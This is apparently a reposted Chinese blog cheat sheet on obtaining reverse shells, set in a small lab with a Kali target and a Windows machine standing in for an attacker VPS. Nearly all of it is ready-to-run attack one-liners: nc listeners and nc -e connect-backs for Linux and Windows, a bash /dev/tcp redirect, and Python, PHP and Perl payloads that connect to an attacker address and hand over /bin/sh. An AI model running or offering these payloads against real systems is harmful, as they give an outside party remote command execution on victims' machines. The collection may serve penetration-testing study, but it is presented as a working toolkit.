1、实验环境

Kali:192.168.32.132 //模拟靶机

Windows:192.168.32.1 //模拟公网vps

2、若靶机上存在nc,获取反向shell:

vps攻击机:nc -lvp 9999 // 监听9999端口靶机:nc 1.1.1.1 9999 -e /bin/bash // Linux正向连接公网vps1.1.1.1的9999端口nc 1.1.1.1 9999 -e c:\windows\system32\cmd.exe // Windows

3、若靶机上不存在nc,可用如下几种方式进行代替:

(1) Bash反弹shell



vps攻击机:nc -lvp 6666靶机:bash -I >& /dev/tcp/192.168.32.1/6666 0>&1

(2)靶机存在Python环境,Python反弹shell

vps攻击机:nc -lvp 6666靶机:python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.32.1",6666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

(3)靶机存在PHP环境,PHP反向shell:

vps攻击机:nc -lvp 6666靶机:php -r '$sock=fsockopen("192.168.32.1",6666);exec("/bin/sh -i <&3 >&3 2>&3");'

(4)靶机存在Perl环境,Perl反弹shell:

Vps攻击机:nc -lvp 6666靶机:perl -e 'use Socket; $i="192.168.32.1";$p=6666;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

原文链接:https://blog.csdn.net/weixin_42652002/article/details/112132466?utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromMachineLearnPai2%7Edefault-2.control&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromMachineLearnPai2%7Edefault-2.control如有侵权,请联系删除

推荐阅读

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5OTY2NjUxMw==&mid=2247506042&idx=2&sn=3f12d2a98634ca917871a96ae9daa200&chksm=c04d5f44f73ad652c01b2c13ba91551f7028b85d687662d4bd38395304f301c009e89c3cf769#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh